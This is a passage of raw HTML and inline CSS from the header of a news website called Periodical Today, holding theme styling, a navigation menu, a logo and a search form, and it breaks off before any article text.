					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_28_959 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_28_959 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_28_959 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28_959 .tdb-menu > li > a,
                .tdi_28_959 .td-subcat-more{
                    padding: 8px 10px 6px;
                }.tdi_28_959:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_959 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_959:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_28_959 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_28_959 .tdb-menu > li.current-menu-item > a,
				.tdi_28_959 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_28_959 .tdb-menu > li.current-category-ancestor > a,
				.tdi_28_959 .tdb-menu > li:hover > a,
				.tdi_28_959 .tdb-menu > li.tdb-hover > a,
				.tdi_28_959 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_28_959 .tdb-menu > li > a:after,
				.tdi_28_959 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #1342f3;
				}
</style>
<style>
.tdi_28_959 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_28_959 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_28_959 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_28_959 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_28_959 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_28_959 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_28_959 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-7" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div></div></div><div id="tdi_31_692" class="tdc-row stretch_row"><div class="vc_row tdi_32_449  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_32_449{
                    min-height: 0;
                }.tdi_32_449,
				.tdi_32_449 .tdc-columns{
				    display: block;
				}.tdi_32_449 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_32_449{
position:relative;
}

.tdi_32_449 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_31_692_rand_style td-element-style" ><style>
.tdi_31_692_rand_style{
background-color:#5e5e5e !important;
}
 </style></div><div class="vc_column tdi_34_66f  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_66f{
                    vertical-align: baseline;
                }.tdi_34_66f .wpb_wrapper,
				.tdi_34_66f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_34_66f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_34_66f .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_35_714" class="tdc-zone"><div class="tdc_zone tdi_36_f96  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_36_f96{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-desktop-sticky-wrap{
                    -webkit-transition: all 0.6s ease-in-out;
                    -moz-transition: all 0.6s ease-in-out;
                    -o-transition: all 0.6s ease-in-out;
                    transition: all 0.6s ease-in-out;
                }
/* inline tdc_css att */

.tdi_36_f96{
border-color:#ffd800 !important;
border-style:solid !important;
border-width: 6px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_35_714_rand_style td-element-style" ><style>
.tdi_35_714_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="tdi_37_786" class="tdc-row"><div class="vc_row tdi_38_349  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_38_349{
                    min-height: 0;
                }.tdi_38_349,
				.tdi_38_349 .tdc-columns{
				    display: block;
				}.tdi_38_349 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_38_349.tdc-row-content-vert-center,
                    .tdi_38_349.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_38_349.tdc-row-content-vert-bottom,
                    .tdi_38_349.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_38_349.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_38_349.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_38_349 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_38_349 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

.tdi_38_349{
padding-top:10px !important;
padding-bottom:10px !important;
border-color:#ffd800 !important;
border-style:solid !important;
border-width:0 !important;
}

.tdi_38_349 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_40_92c  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_40_92c{
                    vertical-align: baseline;
                }.tdi_40_92c .wpb_wrapper,
				.tdi_40_92c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_40_92c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_40_92c .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_40_92c{
width:16% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_41_744 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41_744" >
<style>
/* custom css */
.tdi_41_744{
                    display: inline-block;
                }.tdi_41_744 .tdb-logo-a,
                .tdi_41_744 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_41_744 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_41_744 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_41_744 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_41_744 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Raleway !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }.tdi_41_744 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Teko !important;font-size:30px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_744 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_41_744 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_744 .tdb-logo-text-title{
                    font-family:Teko !important;font-size:25px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_41_744 .tdb-logo-text-tagline{
                    font-family:Raleway !important;font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:3.5px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodicaltoday.com/" data-wpel-link="internal"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODICAL</span><span class="tdb-logo-text-tagline">Today</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_43_87c  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_43_87c{
                    vertical-align: baseline;
                }.tdi_43_87c .wpb_wrapper,
				.tdi_43_87c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_43_87c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_43_87c .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43_87c{
width:70% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_87c{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_44_c69 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td-menu-arrows td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44_c69"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_44_c69 .td_block_inner{
                    text-align: center;
                }.tdi_44_c69 .tdb-menu > li > a,
                .tdi_44_c69 .td-subcat-more{
                    padding: 10px;
                
                    color: #ffffff;
                }.tdi_44_c69 .tdb-menu > li .tdb-menu-sep,
                .tdi_44_c69 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_44_c69 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_44_c69 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_44_c69 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_44_c69 .tdb-menu > li > a,
                .tdi_44_c69 .td-subcat-more,
                .tdi_44_c69 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_c69 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_44_c69 .tdb-menu .tdb-normal-menu ul,
                .tdi_44_c69 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_44_c69 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_44_c69 .td-pulldown-filter-list li a{
                    font-family:Raleway !important;
                }.tdi_44_c69:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_c69 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_44_c69 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #5e5e5e;
				
					border-width: 0px;
				
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}.tdi_44_c69 .tdb-menu > li > a{
				    transition: all 0.5s ease;
				}.tdi_44_c69 .tdb-menu:hover > li > a{
					opacity: 0.5;
				}.tdi_44_c69 .tdb-menu > li:hover > a{
					opacity: 1;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44_c69 .tdb-menu > li > a,
                .tdi_44_c69 .td-subcat-more{
                    padding: 8px 10px;
                }.tdi_44_c69 .tdb-menu > li > a,
                .tdi_44_c69 .td-subcat-more,
                .tdi_44_c69 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_c69:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_c69 .tdb-mega-menu .sub-menu > li{
                    max-width: 940px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_c69 .tdb-menu > li > a,
                .tdi_44_c69 .td-subcat-more{
                    padding: 10px 4px;
                }.tdi_44_c69 .tdb-menu > li > a,
                .tdi_44_c69 .td-subcat-more,
                .tdi_44_c69 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Raleway !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_44_c69:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_44_c69 .tdb-mega-menu .sub-menu > li{
                    max-width: 750px !important;
                }
}
</style>
<style>
.tdi_44_c69 .tdb-menu > li.current-menu-item > a,
				.tdi_44_c69 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_44_c69 .tdb-menu > li.current-category-ancestor > a,
				.tdi_44_c69 .tdb-menu > li:hover > a,
				.tdi_44_c69 .tdb-menu > li.tdb-hover > a,
				.tdi_44_c69 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_44_c69 .tdb-menu > li > a:after,
				.tdi_44_c69 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: rgba(19,66,243,0);
				}
</style>
<style>
.tdi_44_c69 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_44_c69 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_44_c69 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_44_c69 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_44_c69 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_44_c69 .td-pulldown-filter-list li:hover a{
					background-color: #1342f3;
				}
</style><div id=tdi_44_c69 class="td_block_inner td-fix-index"><ul id="menu-onepage-menu-home-8" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-31"><a href="http://periodicaltoday.com/" data-wpel-link="internal"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://periodicaltoday.com/news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42987"><a href="https://periodicaltoday.com/politics/" data-wpel-link="internal"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42984"><a href="https://periodicaltoday.com/usa/" data-wpel-link="internal"><div class="tdb-menu-item-text">USA</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42983"><a href="https://periodicaltoday.com/entertainment/" data-wpel-link="internal"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40"><a href="https://periodicaltoday.com/sport/" data-wpel-link="internal"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-42985 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/health/" data-wpel-link="internal"><div class="tdb-menu-item-text">Health</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-42986 tdb-menu-item-inactive"><a href="https://periodicaltoday.com/covid-19/" data-wpel-link="internal"><div class="tdb-menu-item-text">COVID-19</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42988"><a href="https://periodicaltoday.com/weather/" data-wpel-link="internal"><div class="tdb-menu-item-text">Weather</div></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_48_dfc  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_48_dfc{
                    vertical-align: baseline;
                }.tdi_48_dfc .wpb_wrapper,
				.tdi_48_dfc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_dfc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_dfc .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_dfc{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_dfc{
width:13% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_49_66f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_66f" >
<style>

/* inline tdc_css att */

.tdi_49_66f{
margin-right:-2px !important;
}

</style>
<style>
/* custom css */
.tdi_49_66f .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 25.6px;
					height: 25.6px;
					line-height:  25.6px;
                
                    color: #ffffff;
                }.tdi_49_66f .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_49_66f .tdb-search-txt{
                    top: 0px;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_66f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_49_66f .tdb-search-form{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_66f .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_49_66f .tdb-drop-down-search-inner,
                .tdi_49_66f .tdb-search-form,
                .tdi_49_66f .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_49_66f .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_49_66f .tdb-aj-search-results{
                    padding: 0px;
                
                    border-width: 0px;
                }.tdi_49_66f .result-msg{
                    text-align: center;
                
                    background-color: #1342f3;
                
                    font-family:Raleway !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:700 !important;
                }.tdi_49_66f .tdb-head-search-btn:hover i{
                    color: #1342f3;
                }.tdi_49_66f .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_49_66f .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #1342f3;
                }.tdi_49_66f .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_49_66f .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_49_66f .tdb-head-search-form-btn{
                    background-color: #1342f3;
                
                    border-color: #ffffff;
                
                    font-family:Raleway !important;font-size:16px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_49_66f .tdb-head-search-form-btn:hover{
                    background-color: #5e5e5e;
                
                    border-color: #ffffff;
                }.tdi_49_66f .result-msg,
                .tdi_49_66f .result-msg a{
                    color: #ffffff;
                }.tdi_49_66f .result-msg a:hover{
                    color: #000000;
                }.tdi_49_66f .tdb-head-search-form-input{
                    font-family:Raleway !important;
                }.tdi_49_66f .tdb-head-search-placeholder{
                    font-family:Raleway !important;
                }.tdi_49_66f .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_66f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_66f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_49_66f .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_49_66f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_66f .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_49_66f .entry-thumb{
					background-position: center 50%;
				}.tdi_49_66f .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_49_66f .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_49_66f .td-image-container,
				.ie11 .tdi_49_66f .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_49_66f .td-module-meta-info,
				.ie11 .tdi_49_66f .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_66f .td-post-vid-time{
					display: block;
				}.tdi_49_66f .td-module-meta-info{
					padding: 20px;
				
					border-color: #eaeaea;
				}.tdi_49_66f .entry-title{
					margin: 0px;
				
					font-family:Teko !important;font-size:24px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}.tdi_49_66f .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_66f .td-post-category{
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49_66f .td-read-more{
					display: none;
				}.tdi_49_66f .td-author-date{
					display: none;
				}.tdi_49_66f .td-post-author-name{
					display: none;
				}.tdi_49_66f .td-post-date,
				.tdi_49_66f .td-post-author-name span{
					display: none;
				}.tdi_49_66f .entry-review-stars{
					display: none;
				}.tdi_49_66f .td-icon-star,
                .tdi_49_66f .td-icon-star-empty,
                .tdi_49_66f .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_66f .td-module-comments{
					display: none;
				}.tdi_49_66f .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_66f .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_49_66f .td_module_wrap:hover .td-module-title a,
				.tdi_49_66f .tdb-aj-cur-element .entry-title a{
					color: #1342f3 !important;
				}.tdi_49_66f .td-editor-date,
				.tdi_49_66f .td-editor-date .td-post-author-name,
				.tdi_49_66f .td-module-comments a{
					font-family:Raleway !important;
				}@media (min-width: 768px) {
                    .tdi_49_66f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_66f .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_66f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_49_66f .tdb-search-txt{
                    font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;letter-spacing:1px !important;
                }.tdi_49_66f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_66f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_66f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_66f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_66f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_66f .entry-title{
					font-family:Teko !important;font-size:22px !important;line-height:1.2 !important;font-weight:500 !important;letter-spacing:-0.4px !important;
				}@media (min-width: 768px) {
                    .tdi_49_66f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_66f .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 22.4px;
					height: 22.4px;
					line-height:  22.4px;
                }.tdi_49_66f .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 500px;
                }.tdi_49_66f .tdb-search-txt{
                    font-family:Raleway !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_49_66f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_66f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_66f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_66f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_66f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49_66f .entry-title{
					font-family:Teko !important;font-size:19px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_49_66f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49_66f .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_49_66f .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_66f .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_66f .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_49_66f .td-module-container:before{
					bottom: -10px;
				}.tdi_49_66f .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49_66f .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://periodicaltoday.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-magnifier-big-rounded-line"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="46918" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-43304"
                    class="post-43304 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_50_f49" class="tdc-zone"><div class="tdc_zone tdi_51_696  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_51_696{
                    min-height: 0;
                }
</style><div id="tdi_52_9cc" class="tdc-row"><div class="vc_row tdi_53_d76  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_53_d76{
                    min-height: 0;
                }.tdi_53_d76,
				.tdi_53_d76 .tdc-columns{
				    display: block;
				}.tdi_53_d76 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53_d76{
margin-top:50px !important;
margin-bottom:50px !important;
}

.tdi_53_d76 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_d76{
margin-top:30px !important;
margin-bottom:30px !important;
}
}

</style><div class="vc_column tdi_55_a49  wpb_column vc_column_container tdc-column td-pb-span8">
